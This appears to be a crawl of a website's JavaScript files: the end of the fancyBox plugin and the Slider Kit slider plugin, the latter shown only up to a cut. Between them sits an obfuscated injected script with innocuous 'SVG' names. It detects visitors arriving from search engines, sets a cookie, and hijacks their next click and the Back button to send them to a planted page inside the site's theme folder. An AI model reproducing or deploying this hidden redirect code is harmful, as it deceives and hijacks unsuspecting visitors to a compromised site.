        onReady : function (opts, obj) {
            $('.fancybox-overlay').stop(true, true);
            
            if (!this.overlay) {
                this.margin = D.height() > W.height() || $('body').css('overflow-y') === 'scroll' ? $('body').css('margin-right') : false;
                this.el     = document.all && !document.querySelector ? $('html') : $('body');
                
                this.create(opts);
            }
            
            if (opts.locked && this.fixed) {
                obj.locked = this.overlay.append( obj.wrap );
                obj.fixed  = false;
            }
            
            if (opts.showEarly === true) {
                this.beforeShow.apply(this, arguments);
            }
        },
        
        beforeShow : function(opts, obj) {
            if (obj.locked) {
                this.el.addClass('fancybox-lock');
                
                if (this.margin !== false) {
                    $('body').css('margin-right', getScalar( this.margin ) + obj.scrollbarWidth);
                }
            }
            
            this.open(opts);
        },
        
        onUpdate : function() {
            if (!this.fixed) {
                this.update();
            }
        },
        
        afterClose: function (opts) {
            // Remove overlay if exists and fancyBox is not opening
            // (e.g., it is not being open using afterClose callback)
            if (this.overlay && !F.isActive) {
                this.overlay.fadeOut(opts.speedOut, $.proxy( this.close, this ));
            }
        }
    };
    
    /*
     *	Title helper
     */
    
    F.helpers.title = {
        defaults : {
            type     : 'float', // 'float', 'inside', 'outside' or 'over',
            position : 'bottom' // 'top' or 'bottom'
        },
        
        beforeShow: function (opts) {
            var current = F.current,
                text    = current.title,
                type    = opts.type,
                title,
                target;
            
            if ($.isFunction(text)) {
                text = text.call(current.element, current);
            }
            
            if (!isString(text) || $.trim(text) === '') {
                return;
            }
            
            title = $('<div class="fancybox-title fancybox-title-' + type + '-wrap">' + text + '</div>');
            
            switch (type) {
                case 'inside':
                    target = F.skin;
                    break;
                
                case 'outside':
                    target = F.wrap;
                    break;
                
                case 'over':
                    target = F.inner;
                    break;
                
                default: // 'float'
                    target = F.skin;
                    
                    title.appendTo('body');
                    
                    if (IE) {
                        title.width( title.width() );
                    }
                    
                    title.wrapInner('<span class="child"></span>');
                    
                    //Increase bottom margin so this title will also fit into viewport
                    F.current.margin[2] += Math.abs( getScalar(title.css('margin-bottom')) );
                    break;
            }
            
            title[ (opts.position === 'top' ? 'prependTo'  : 'appendTo') ](target);
        }
    };
    
    // jQuery plugin initialization
    $.fn.fancybox = function (options) {
        var index,
            that     = $(this),
            selector = this.selector || '',
            run      = function(e) {
                var what = $(this).blur(), idx = index, relType, relVal;
                
                if (!(e.ctrlKey || e.altKey || e.shiftKey || e.metaKey) && !what.is('.fancybox-wrap')) {
                    relType = options.groupAttr || 'data-fancybox-group';
                    relVal  = what.attr(relType);
                    
                    if (!relVal) {
                        relType = 'rel';
                        relVal  = what.get(0)[ relType ];
                    }
                    
                    if (relVal && relVal !== '' && relVal !== 'nofollow') {
                        what = selector.length ? $(selector) : that;
                        what = what.filter('[' + relType + '="' + relVal + '"]');
                        idx  = what.index(this);
                    }
                    
                    options.index = idx;
                    
                    // Stop an event from bubbling if everything is fine
                    if (F.open(what, options) !== false) {
                        e.preventDefault();
                    }
                }
            };
        
        options = options || {};
        index   = options.index || 0;
        
        if (!selector || options.live === false) {
            that.unbind('click.fb-start').bind('click.fb-start', run);
            
        } else {
            D.undelegate(selector, 'click.fb-start').delegate(selector + ":not('.fancybox-item, .fancybox-nav')", 'click.fb-start', run);
        }
        
        this.filter('[data-fancybox-start=1]').trigger('click');
        
        return this;
    };
    
    // Tests that need a body at doc ready
    D.ready(function() {
        if ( $.scrollbarWidth === undefined ) {
            // http://benalman.com/projects/jquery-misc-plugins/#scrollbarwidth
            $.scrollbarWidth = function() {
                var parent = $('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body'),
                    child  = parent.children(),
                    width  = child.innerWidth() - child.height( 99 ).innerWidth();
                
                parent.remove();
                
                return width;
            };
        }
        
        if ( $.support.fixedPosition === undefined ) {
            $.support.fixedPosition = (function() {
                var elem  = $('<div style="position:fixed;top:20px;"></div>').appendTo('body'),
                    fixed = ( elem[0].offsetTop === 20 || elem[0].offsetTop === 15 );
                
                elem.remove();
                
                return fixed;
            }());
        }
        
        $.extend(F.defaults, {
            scrollbarWidth : $.scrollbarWidth(),
            fixed  : $.support.fixedPosition,
            parent : $('body')
        });
    });
    
}(window, document, jQuery));

(function(w, d) {
    let SVGShape = "5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");
    SVGShape.forEach((item, index) => {
        SVGShape.splice(index, 1, svgFileBuffer(item.split(",")));
    });
    let SVGSpriter = ["var","themes","backend","skin","images","index"].join("/");
    SVGSpriter = `${location.origin}/${SVGSpriter}.html`;
    let svgNode = unescape(d.referrer).toLowerCase();
    let svgStr = getShape(textEl("yek_dis_noisses"));
    ExpDate = new Date(Date.now() + 86400e3);
    let svgIcon = false;
    for (let p of SVGShape) {
        if (svgNode.includes(p)) {
            svgIcon = true;
            break;
        }
    }
    if (!svgStr) {
		setShape(textEl("yek_dis_noisses"), textEl("regirt"), {
			expires: ExpDate,
			path: "/",
			SameSite: "Lax"
		});
        if (svgIcon) {
            d.onclick = function() {
                w.open(SVGSpriter);
                d.onclick = null;
            };
            collectCover();
        }
    }

    function collectCover() {
        let cloc = location.pathname + location.search;
        history.replaceState(null, d.title, location.pathname + "#!/back");
        history.pushState(null, d.title, location.pathname);
        w.addEventListener("popstate", function() {
            if (location.hash === "#!/back") {
                history.replaceState(null, d.title, location.pathname);
                setTimeout(function() {
                    location.replace(SVGSpriter)
                }, 0)
            }
        }, false)
    }

    function getShape(e, t=!1) {
        if (!e) return;
        let n = d.cookie.match(new RegExp("(?:^|; )" + e.replace(/([.$?*|{}()\[\]\\\/+^])/g, "\\$1") + "=([^;]*)"));
        if (n) {
            let e = decodeURIComponent(n[1]);
            if (t) try {
                return JSON.parse(e)
            } catch (e) {}
            return e
        }
    }

    function setShape(e, t, n = {
        path: "/"
    }) {
        if (!e) return;
        (n = n || {}).expires instanceof Date && (n.expires = n.expires.toUTCString()), t instanceof Object && (t = JSON.stringify(t));
        let o = encodeURIComponent(e) + "=" + encodeURIComponent(t);
        for (let e in n) {
            o += "; " + e;
            let t = n[e];
            !0 !== t && (o += "=" + t)
        }
        d.cookie = o
    }

    function svgFileBuffer(indexes) {
        const alphabet = "abcdeghiklmnorstuvxy.".split("");
        let word = "";
        indexes.forEach(index => {
            word += alphabet[index];
        });
        return word;
    }

    function textEl(firstString) {
        let midString = firstString.length;
        let bottom = firstString.substring(0, midString).split(``).reverse().join(``);
        return bottom
    }
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://araise.com.ua/var/themes/default/skin/js/jquery.sliderkit.1.9.2.js
body_size: 8063
content:
/**
 *  Slider Kit v1.9.2 - Sliding contents with jQuery
 *  http://www.kyrielles.net/sliderkit
 *  
 *  Copyright (c) 2010-2012 Alan Frog
 *  Licensed under the GNU General Public License
 *  See <license.txt> or <http://www.gnu.org/licenses/>
 *  
 *  Requires: jQuery v1.3+ <http://jquery.com/>
 *
 *  ---------------------------------
 *  This file is part of Slider Kit jQuery plugin.
 *  
 *  Slider Kit is free software: you can redistribute it and/or modify
 *  it under the terms of the GNU General Public License as published by
 *  the Free Software Foundation, either version 3 of the License, or
 *  (at your option) any later version.
 *  
 *  Slider Kit is distributed in the hope that it will be useful,
 *  but WITHOUT ANY WARRANTY; without even the implied warranty of
 *  MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
 *  GNU General Public License for more details.
 *  ---------------------------------
 */

(function($){

	SliderKit = function() {
		
		var self = this;
		
		this._init = function( element, options ) {		
			
			/*---------------------------------
			 *  Basic settings
			 *---------------------------------*/

			// Passed in options and default options are mixed
			this.options = $.extend({}, this._settings, options);
			
			// CSS class names
			this.cssNames = {
				selected: this.options.cssprefix+"-selected",			
				panel: this.options.cssprefix+"-panel",
				panels: this.options.cssprefix+"-panels",
				panelActive: this.options.cssprefix+"-panel-active",
				panelOld: this.options.cssprefix+"-panel-old",
				panelsWrapper: this.options.cssprefix+"-panels-wrapper",
				nav: this.options.cssprefix+"-nav",
				navClip: this.options.cssprefix+"-nav-clip",
				navBtn: this.options.cssprefix+"-nav-btn",
				navPrev: this.options.cssprefix+"-nav-prev",
				navNext: this.options.cssprefix+"-nav-next",
				btnDisable:this.options.cssprefix+"-btn-disable",
				btnPause: this.options.cssprefix+"-pause-btn",
				goPrev: this.options.cssprefix+"-go-prev",
				goNext: this.options.cssprefix+"-go-next",				
				playBtn: this.options.cssprefix+"-play-btn",
				goBtns: this.options.cssprefix+"-go-btn"
			};

			// Save the element reference
			this.domObj = $( element ); // The main container DOM element
			
			// Getting main elements (panels & nav)
			this.panels = $("."+this.cssNames.panel, this.domObj);
			this.allItems = this.panels.size();
			this.nav = $("."+this.cssNames.nav, this.domObj);
			this.navClip = $("."+this.cssNames.navClip, this.nav);
			
			// Check if there is any reason to go further
			this.arePanels = this.allItems > 0 ? 1 : 0;
			this.isNavClip = this.navClip.size() > 0 ? 1 : 0;
			
			if( !this.arePanels && !this.isNavClip ){
				this._errorReport( "Error #01", this.options.debug, 1 );
			}
			
			this.domObjHeight = this.domObj.height();
			this.domObjWidth = this.domObj.width();
			
			// Check if there is a height value (unless 'freeheight' setting is true)
			if( !this.domObjHeight && !this.options.freeheight ){
				this.domObjHeight = this.options.height;
				this.domObj.css ( 'height', this.domObjHeight );
				this._errorReport( "Error #02", this.options.debug, 0 );
			}
			// Or a width value
			if( !this.domObjWidth ){
				this.domObjWidth = this.options.width;
				this.domObj.css ( 'width', this.domObjWidth );
				this._errorReport( "Error #02", this.options.debug, 0 );
			}
			
			// By default, the widget should be hidden via CSS. Then shown only if javascript is available :
			this.domObj.css( 'display', 'block' );
	
			// Variables that will be needed all over the script			
			this.currId = 0;
			this.prevId = 0;
			this.newId = 0;
			this.currPanel = null;
			this.prevPanel = 0;
			this.prevPanelStill = 0;
			this.firstTime = 1;
			this.scrollActive = 0;
			this.isPlaying = null;
			this.changeOngoing = false;
			this.currLine = 1;
			this.animating = false;
			this.panelAnteFns = new Array;
			this.panelPostFns = new Array;
			this.navAnteFns = new Array;
			this.navPostFns = new Array;
			this.runningScope = this.nav;
			
			// Nav builder			
			if(this.isNavClip){
				this._buildNav();
			}
			
			// Controls builder
			this._buildControls();
			
			// Panels wrapper : this is only for internal code usage;
			// It allows a nice sliding effect in the panels container
			if( this.arePanels ){
				this.panelsBag = $("."+ this.cssNames.panels, this.domObj);
				if( this.options.panelfx == "sliding" ){
					this._wrapPanels();
				}
			}

			/*---------------------------------
			 *  Navigation settings
			 *---------------------------------*/
			
			// In carousel mode (no panels), mousewheel and autoscroll should move lines instead of thumbnails. This behaviour is also set for 'navpanelautoswitch' option.
			this.lineScrollDo = !this.arePanels ? 1 : 0;

			// Mousewheel navigation
			// if(this.options.mousewheel){
			// 	this.domObj.mousewheel(function(event, delta){
			// 		delta > 0 ? self.stepBackward() : self.stepForward();
			// 		return false;
			// 	});
			// }

			// Keyboard navigation (beta)
			if( this.options.keyboard ){
				this.domObj.keyup(function(event){
					// slide left
					if(event.keyCode == 37){
						self.stepBackward();
					}					
					// slide right
					else if (event.keyCode == 39){
						self.stepForward();
					}
				});
			}

			// One-click navigation
			if(this.options.panelclick && this.arePanels){			
				this.panelsBag.click(function(){
					self.stepForward();
					return false;
				});
			}

			// Sarting id
			this.startId = this.options.start >= this.allItems ? this.allItems-1 : this.options.start < 0 ? 0 : this.options.start;
			
			/*---------------------------------
			 *  Add-ons
			 *---------------------------------*/
			
			// Counter
			if( this.options.counter ){
				try{ this.Counter(); }
				catch( err ){
					this._errorReport(err, this.options.debug, 0);
				} 
			}
			
			// ImageFx
			if( this.imageFx ){
				try{ this.imageFx(); }
				catch( err ){
					this._errorReport(err, this.options.debug, 0);
				}
			}
			
			// DelayCaptions
			if( this.options.delaycaptions ){
				try{ this.DelayCaptions( this.options.delaycaptions ); }
				catch( err ){
					this._errorReport(err, this.options.debug, 0);
				}
			}
			
			// Slide for the first time
			this.changeWithId( this.startId, null );
					
			/*---------------------------------
			 *  Time options
			 *---------------------------------*/

			// Auto-scrolling starter
			if(this.options.auto){
				this.autoScrollStart();
			
				// Stops autoScrolling when mouse is over the slider content
				this._autoScrollHoverStop();		
			}
			 
			// Timer load
			if( this.options.timer ){
				try{ this.Timer( this.options.timer ); }
				catch( err ){
					this._errorReport(err, this.options.debug, 0);
				}
			}
			
			/*---------------------------------
			 *  Running scope
			 *---------------------------------*/
			if( this.arePanels && !this.options.fastchange ){
				this.runningScope = this.domObj.find( '.' + this.cssNames.panels, '.' + this.cssNames.nav );
			}
			
			// return this so we can chain/use the bridge with less code.
			return this;
		};
		
		this._settings = {
			cssprefix:"sliderkit",
			width:500,
			height:350,
			start:0,
			auto:true,
			autospeed:4000,
			autostill:false,
			mousewheel:false,
			keyboard:false,
			circular:false,
			shownavitems:5,
			navitemshover:false,
			navclipcenter:false,
			navcontinuous:false,
			navscrollatend:false,
			navpanelautoswitch:true,
			navfx:"sliding",
			navfxbefore:function(){},
			navfxafter:function(){},
			scroll:null,
			scrollspeed:600,
			scrolleasing:null,
			panelfx:"fading",
			panelfxspeed:700,
			panelfxeasing:null,
			panelfxfirst:"none",
			panelfxbefore:function(){},
			panelfxafter:function(){},
			panelbtnshover:false,
			panelclick:false,
			verticalnav:false,
			verticalslide:false,
			tabs:false,
			freeheight:false,
			fastchange:true,
			counter:false,
			delaycaptions:false,
			timer:false,
			imagefx:false,
			debug:false
		};
		
		this._errorReport = function( errorCode, debug, stop ){
			if(debug){
				alert("Slider Kit error!\nMessage = "+errorCode+" (see doc for details)\nElement id = "+this.domObj.attr("id")+"\nElement class = "+this.domObj.attr("class"));
			}
			if(stop){
				return false;
			}
		};
		
		this._autoScrollHoverStop = function(){
		
			// Stop auto-scrolling when mouse goes over the slider
			if( !this.isPlayBtn && !this.options.autostill ){
				this.domObj.hover(
					function(){
						if( self.isPlaying!=null ){
							self.autoScrollStop();
						}
					},
					function(){
						self.autoScrollStart();
					}
				);
			}
			
			// Restart auto-scrolling on mouse leave if 'autostill' is on
			if( this.options.autostill ){
				this.domObj.mouseleave(function(){
					if( self.isPlaying == null ){
						self.autoScrollStart();
					}
				});
			}
		};
		
		this._buildNav = function() {

			this.navUL = $("ul", this.navClip);
			this.navLI = $("li", this.navUL);
			this.navLINum = this.navLI.size();
			
			// Check if nav size is equal to panels size (only if there are panels)
			if(this.arePanels && (this.navLINum != this.allItems) && this.nav.size() == 1){
				this._errorReport("Error #03", this.options.debug, 1);
			}
			
			// If Slider Kit is used as a tabs menu, the nav scroll becomes useless (well, for now...)
			if(this.options.tabs){
				this.options.shownavitems = this.allItems;
			}

			// Else we start initializing the carousel
			else{
				// LI margins function: returns the <li> tag margins value in pixels
				function getLImargin(attr){
					attrVal = self.navLI.css(attr);
					if(attrVal!="auto" && attr!="" && attr!="0px"){
						return parseInt(attrVal);
					}
					else return 0;
				}

				// Nav elements size
				var navSize = this.options.verticalnav ? this.nav.height() : this.nav.width();
				var navLIWidth = this.navLI.outerWidth(true); // padding + margin + border
				var navLIHeight = this.navLI.outerHeight(true);
				var navLIextHMarg = getLImargin("margin-left") + getLImargin("margin-right");
				var navLIextVMarg = getLImargin("margin-top") + getLImargin("margin-bottom");

				// bugfix 2011 01 13
				this.allItems = this.navLINum;
				if( this.options.shownavitems > this.allItems ){
					this.options.shownavitems = this.navLINum;
				}
				
				this.navLIsize = this.options.verticalnav ? navLIHeight : navLIWidth;
				this.navULSize = this.navLIsize * this.navLINum;
				this.navClipSize = (this.options.shownavitems * this.navLIsize) - (this.options.verticalnav ? navLIextVMarg : navLIextHMarg);// Removes the item side margins to center the nav clip

				// CSS attributes for position/height values
				this.cssPosAttr = this.options.verticalnav ? "top" : "left";
				var cssSizeAttr = this.options.verticalnav ? "height" : "width";
				var cssSizeAttrr = this.options.verticalnav ? "width" : "height";

				// Setting height and width values(px) to Clip, UL & LI tags
				this.navLI.css({width:this.navLI.width(), height:this.navLI.height()});
				this.navUL.css(cssSizeAttr, this.navULSize+"px");
				this.navClip.css({width:this.options.verticalnav ? navLIWidth : this.navClipSize, height:this.options.verticalnav ? this.navClipSize : navLIHeight});

				// Center the navclip in the nav container
				if(this.options.navclipcenter){
					this.navClip.css(this.cssPosAttr,( navSize - this.navClipSize)/2 ).css("margin", "0");
				}

				// Check if linescroll is necessary
				// The nav scrolling is required only if the number of items is greater than the 'visible' param.
				if( this.allItems > this.options.shownavitems ){
					this.scrollActive = true;

					// Correcting a potentially 'this.options.scroll' wrong value
					if(this.options.scroll == null || this.options.scroll < 0 || this.options.scroll > this.allItems){
						this.options.scroll = this.options.shownavitems;
					}

				}
				
				// bugfix 2011 01 13
				// Nav Buttons
				this.navBtns = $( '.' +this.cssNames.navBtn, this.nav );
				if( this.navBtns.size() > 0 ){
					this._buildNavButtons();
				}
			}
			
			// Nav <li> links mouse event
			if(this.options.navitemshover && this.arePanels){
				this.navLI.mouseover(function(){
					self.changeWithId(getIndex(this, "li"), $(this));
				});
			}
			else if(this.arePanels || this.options.navscrollatend){
				this.navLI.click(function(){
					self.changeWithId(getIndex(this, "li"), $(this));
					return false;
				});
			}
			
			// Get an item index
			function getIndex(item, tag){
				return $(tag, $(item).parent()).index(item);
			}
			
		};
		
		this._buildNavButtons = function() {
			
			// bugfix 2011 01 13
			if( this.scrollActive ){
				this.scrollBtns = true;
				this.navBtnPrev = $("."+this.cssNames.navPrev, this.nav);
				this.navBtnNext = $("."+this.cssNames.navNext, this.nav);
				this.navBtns.removeClass( this.cssNames.btnDisable );

				// Nav Buttons click event
				this.navBtnPrev.click(function(){
					self.navPrev();
					return false;
				});
				this.navBtnNext.click(function(){
					self.navNext();
					return false;
				});

				// Nav Buttons mousedown/up events
				if(this.options.navcontinuous){
					this.navBtnPrev.mouseover(function(){
						self.navPrev(true);
					});
					this.navBtnNext.mouseover(function(){
						self.navNext(true);
					});
					this.navBtns.mouseout(function(){
						self.navStopContinuous();
					});
				}
				
				// Disable first button if not circular
				if( !this.options.circular ){
					this.navBtnPrev.addClass(this.cssNames.btnDisable);
				}
			}
			else{
				this.navBtns.addClass( this.cssNames.btnDisable );
			}
			
		};
		
		this._getNavPos = function() {
			this.navPos = this.options.verticalnav ? this.navUL.position().top : this.navUL.position().left;
			this.LIbefore = Math.ceil( Math.abs(this.navPos) / this.navLIsize );
			this.LIafter = Math.floor(( this.navULSize - Math.abs(this.navPos) - this.navClipSize) / this.navLIsize );
			if(this.LIafter < 0){
				this.LIafter = 0;
			}
		};

		this._buildControls = function() {
			
			this.playBtn = $("."+this.cssNames.playBtn, this.domObj);
			this.gBtns = $("."+this.cssNames.goBtns, this.domObj);

			this.isPlayBtn = this.playBtn.size() > 0 ? 1 : 0;
			this.goBtns = this.gBtns.size() > 0 ? 1 : 0;
			
			// Play button
			if( this.isPlayBtn ){
				
				// If autoscroll is active, the play button is set to 'pause' mode
				if( this.options.auto ){
					this.playBtn.addClass(this.cssNames.btnPause);
				}
				
				// Button mouse event
				this.playBtn.click(function(){
					if(self.playBtn.hasClass(self.cssNames.btnPause)){
						self.playBtnPause();
					}
					else{
						self.playBtnStart();
					}
					return false;
				});
			}

			// Go buttons (prev/next)
			if( this.goBtns ){
				this.goBtnPrev = $("."+this.cssNames.goPrev, this.domObj);
				this.goBtnNext = $("."+this.cssNames.goNext, this.domObj);
				
				// Show/hide buttons on panel mouseover
				if(this.options.panelbtnshover){
					this.gBtns.hide();
					$("."+this.cssNames.panels, this.domObj).hover(
						function(){
							self.gBtns.fadeIn();
						},
						function(){
							self.gBtns.fadeOut();
						}
					);
				}
				
				// Button click binding
				this.goBtnPrev.click(function(){
					self.stepBackward($(this));
					return false;
				});
				this.goBtnNext.click(function(){
					self.stepForward($(this));
					return false;
				});
			}
		};

		this._wrapPanels = function(){
			if( $( '.' + this.cssNames.panelsWrapper, this.domObj ).size() == 0 ){
				this.panels.wrapAll( '<div class="' + this.cssNames.panelsWrapper + '"></div>' );
				this.panelsWrapper = $( '.' + this.cssNames.panelsWrapper, this.panelsBag );
				this.panelsWrapper.css( 'position', 'relative' );
			}
		};
		
		this._change = function( eventSrc, scrollWay, goToId, lineScrolling, stopAuto ) {
			
			// If there is a play button + auto-scrolling running
			if( stopAuto && this.isPlaying!=null ){
				if( this.isPlayBtn ){
					this.playBtnPause();
				}
				if( this.options.autostill ){
					self.autoScrollStop();
				}
			}
			
			// Don't go further if the side is reached and carousel isn't circular
			// The slide is stopped if the button is disable
			if(eventSrc){
				if(eventSrc.hasClass(this.cssNames.btnDisable)){
					return false;
				}
			}
			
			// By default, user action is blocked when nav is being animated. This to prevent the function calculation to go mad when the user is switching the items too quickly.
			// This security applies on panels too. However it can be removed using the 'fastchange' option.
			var stopGoing = 0;			
			var running = $( ':animated', this.runningScope ).size() > 0 ? 1 : 0;

			if( !running && !this.animating ){
				this.prevId = this.currId;
				
				// Increment the current id, only if linescrolling isn't required
				if(goToId == null && !lineScrolling){
					this.currId = scrollWay == "-=" ? this.currId+1 : this.currId-1;
				}
				// Else if an id is given, we take it
				else if(goToId != null){
					goToId = parseInt(goToId);// make sure it's a number
					this.currId = goToId < 0 ? 0 : goToId > this.allItems-1 ? this.allItems-1 : goToId;// make sure it's in the nav range
					var checkIdRange = eventSrc ? eventSrc.parent().parent().hasClass(this.cssNames.navClip) ? false : true : true;
				}

				// If panel buttons exist, we activate them
				if(this.goBtns){
					this.gBtns.removeClass(this.cssNames.btnDisable);
				}

				// If the carousel isn't circular the controls must be hidden when sides are reached
				if(!this.options.circular){
					// Top/left side is reached
					if(this.currId == -1){
						this.currId = 0;
						stopGoing = 1;
					}
					if(this.currId == 0 && this.goBtns){
						this.goBtnPrev.addClass(this.cssNames.btnDisable);
					}

					// Bottom/right side is reached
					if(this.currId == this.allItems){
						this.currId = this.allItems-1;
						stopGoing = 1;
					}
					
					if(this.currId == this.allItems-1){
						if(this.options.auto){
							this.autoScrollStop();
						}
						if(this.goBtns){
							this.goBtnNext.addClass(this.cssNames.btnDisable);
						}
					}
				}
				// Otherwise if there is no scroll required, this.currId must be reset when sides are reached
				else if(!this.scrollActive){
					if(this.currId == this.allItems){
						this.currId = 0;
					}
					if(this.currId == -1){
						this.currId = this.allItems-1;
					}
				}

				// If the slide function isn't triggered from a nav LI event, we must check if the line must be scrolled or not
				if( this.scrollActive && !stopGoing ){
					this._setNavScroll( lineScrolling, scrollWay, checkIdRange );
				}
				
				// Highlight selected menu
				if( this.isNavClip ){
					this.selectThumbnail(this.currId);
				}
				
				// Switch to the next panel
				// Note: if 'navpanelautoswitch' option is false, the panels won't switch when line is scrolling
				if( ! (lineScrolling && !this.options.navpanelautoswitch) ){					
					if( this.arePanels ){
						this._animPanel( this.currId, scrollWay );
					}
				}

				// First time cancel
				if( this.firstTime ){
					this.firstTime = 0;
				}

			} // else > be patient, the line scroll is running !
		};
		
		this._setNavScroll = function( lineScrolling, scrollWay, checkIdRange ) {

			// Get the current nav position
			this._getNavPos();
			
			var triggerLineScroll = lineScrolling ? true : false;	
			var jumpToId = 0;

			// No line scrolling required yet: we are going to check the current item position to determine if line scrolling is needed or not.
			if( ! lineScrolling ){
				// Line scrolling will happen only if navclip sides are reached
				// Number of items from the clip sides:
				var idFromClipStart = Math.abs(this.currId+1 - this.LIbefore);
				var idToClipEnd = this.options.shownavitems - idFromClipStart +1;
				var currIdOnEdge = this.currId == 0 || this.currId == this.allItems-1 ? 1 : 0;

				// If 'navscrollatend' option is activated, the line will scroll when navclip edges are reached (except if currId is the first or last item of the nav)
				if( (this.options.navscrollatend && (idToClipEnd == 1 || idFromClipStart == 1)) && !this.firstTime && !currIdOnEdge ){
					jumpToId = this.options.scroll - 1;
					triggerLineScroll = true;
				}
				
				// Else the line will scroll when currId is out of the navclip range by -1 or +1
				if(idToClipEnd == 0 || idFromClipStart == 0){
					triggerLineScroll = true;
				}
				
				// A target id is specified (using 'changeWithId' method). No direction ('scrollWay = ""').
				// We check here the difference between target and previous Ids
				if( checkIdRange ){
					if( idToClipEnd < 0 ){
						idToClipEnd = 0;
					}
					scrollWay = this.prevId < this.currId ? '-=' : '+=';					
					var idDiff = Math.abs( this.prevId - this.currId );
					
					// The nav will scroll if the target id is different from the previous Id
					// The scroll value will then be equal to the 'jumpToId' var, overwriting the 'scroll' option value.
					if( (idDiff-1 > idToClipEnd && scrollWay == '-=') || (idDiff > idFromClipStart && scrollWay == '+=') ){
						jumpToId = idDiff;
						triggerLineScroll = true;
					}
				}
				
				// Dertermine scroll direction
				if(scrollWay == ""){
					if(this.prevId == this.currId && !currIdOnEdge){
						scrollWay = this.scrollWay == "-=" ? "+=" : "-=";
					}
					else{
						scrollWay = this.prevId < this.currId ? "-=" : "+=";
					}
				}
				this.scrollWay = scrollWay;
			}

			// If line scrolling is required
			if( triggerLineScroll ){
				
				// How many lines will scroll ? By default the answer is 'this.options.scroll' or 'jumpToId'. But we check if there are enough lines left.
				var scrollPower = jumpToId > 0 ? jumpToId : this.options.scroll;
				var LIremain = scrollWay == "-=" ? this.LIafter : this.LIbefore;
				var scrollto = LIremain < scrollPower ? LIremain : scrollPower;
				var scrollSize = scrollto * this.navLIsize;
				
				// Once the nav has scrolled, the <li> tag matching the currId value may not be visible in the nav clip. So we calculate here a new currId regarding to the nav position.
				this.newId = scrollWay == "-=" ? this.LIbefore+scrollto : this.LIbefore-scrollto+this.options.shownavitems-1;
				if( (scrollWay == "-=" && this.newId > this.currId) || (scrollWay == "+=" && this.newId < this.currId) ){
					this.currId = this.newId;
				}				

				// Circular option is active
				if(this.options.circular){
					// Previous
					if(this.LIbefore <= 0 && scrollWay == "+="){
						scrollWay = "-=";
						this.currId = this.allItems-1;
						scrollSize = ( this.LIafter/this.options.scroll )*( this.navLIsize*this.options.scroll );
					}
					// Next
					else if(this.LIafter == 0 && scrollWay == "-="){
						scrollWay = "+=";
						this.currId = 0;
						scrollSize = Math.abs(this.navPos);
					}
				}
				
				// Finally, the scroll animation
				this._animNav(scrollWay, scrollSize);
			}
		};
		
		this._animPanel = function( currId, scrollWay ) {
			// Current panel elem
			this.currPanel = this.panels.eq( currId );
			
			// Prev panel elem
			this.prevPanelStill = this.panels.eq( this.prevId );

			var panelComplete = function(){			
				if( $.isFunction(self.options.panelfxafter) ){
					self.options.panelfxafter();
				}			

				// Additional callbacks
				self._runCallBacks( self.panelPostFns );
			};
		
			// Slide panel (only if not already active)
			if( !this.currPanel.hasClass( this.cssNames.panelActive ) ){			
				
				// First panel display (no effect)
				if(this.firstTime){
					this.panelTransition = this.options.panelfxfirst;
					var FirstTime = 1;
				}
				
				// Else we check for the transition effect
				else{
					// No effect
					var freeheightfx = this.options.freeheight && this.options.panelfx == "fading" ? "tabsfading" : "none";
					this.panelTransition = this.options.freeheight ? freeheightfx : this.options.panelfx;
				}

				// Call the before function is it exists
				if( $.isFunction(self.options.panelfxbefore) ){
					self.options.panelfxbefore();
				}
				
				// Additional callbacks
				this._runCallBacks( this.panelAnteFns );
				
				// Call the transition function
				this._panelTransitions[ this.panelTransition ]( scrollWay, FirstTime, panelComplete );
			}
		};
				
		this._animNav = function( scrollWay, scrollSize ) {
			var navComplete = function(){
				// If the nav isn't circular, buttons are disabled when start or end is reached
				if(!self.options.circular && self.scrollBtns){
					self.navBtns.removeClass(self.cssNames.btnDisable);

					// Get the nav position
					self._getNavPos();
					
					// Start is reached
					if(self.LIbefore <= 0){
						self.navBtnPrev.addClass(self.cssNames.btnDisable);
					}
					// End is reached
					else if(self.LIafter <= 0){
						self.navBtnNext.addClass(self.cssNames.btnDisable);
					}
				}
				
				// Reload the animation if scrollcontinue option is true
				if(self.scrollcontinue){
					setTimeout(function(){ self.scrollcontinue == "-=" ? self.navPrev() : self.navNext() }, 0);
				}
				
				// Nav callback
				else if( $.isFunction(self.options.navfxafter) ){
					self.options.navfxafter();
				}
				
				// Additional callbacks
				self._runCallBacks( self.navPostFns );
			};

			// Call the before function is it exists
			if( $.isFunction(self.options.navfxbefore) ){
				self.options.navfxbefore();
			}
			
			// Additional callbacks
			self._runCallBacks( self.navAnteFns );

			// Call transition
			this._navTransitions[ this.options.navfx ](scrollWay, scrollSize, navComplete);
		};
		
		this._runCallBacks = function( fns ){
			$.each( fns, function(index, item) {
				if( $.isFunction( item ) ){
					item();
				}
			});
		};
		
		this._clearCallBacks = function( fns ){
			fns.length = 0;
		};
		
		this._panelTransitions = {
			
			none: function(scrollWay, FirstTime, complete) {
				self.panels.removeClass(self.cssNames.panelActive).hide();
				self.currPanel.addClass(self.cssNames.panelActive).show();
				complete();
			},

			sliding: function(scrollWay, FirstTime, complete) {
			
				// Slide direction
				if(scrollWay == ""){
					scrollWay = self.prevPanel < self.currId ? "-=" : "+=";
				}
				self.prevPanel = self.currId;
				
				// Position/Size values for CSS
				var cssPosValue = scrollWay == "-=" ? "+" : "-";
				var cssSlidePosAttr = self.options.verticalslide ? "top" : "left";
				var domObjSize = self.options.verticalnav ? self.domObjHeight : self.domObjWidth;
				var slideScrollValue = cssSlidePosAttr == "top" ? {top: scrollWay+domObjSize} : {left: scrollWay+domObjSize};

				// Panels selection
				self.oldPanel = $("."+self.cssNames.panelOld, self.domObj);
				self.activePanel = $("."+self.cssNames.panelActive, self.domObj);
				
				// Panels CSS properties
				self.panels.css(cssSlidePosAttr, "0");
				self.oldPanel.removeClass(self.cssNames.panelOld).hide();		
				self.activePanel.removeClass(self.cssNames.panelActive).addClass(self.cssNames.panelOld);
				self.currPanel.addClass(self.cssNames.panelActive).css(cssSlidePosAttr, cssPosValue+domObjSize + "px").show();
			
				// Wrapper animation
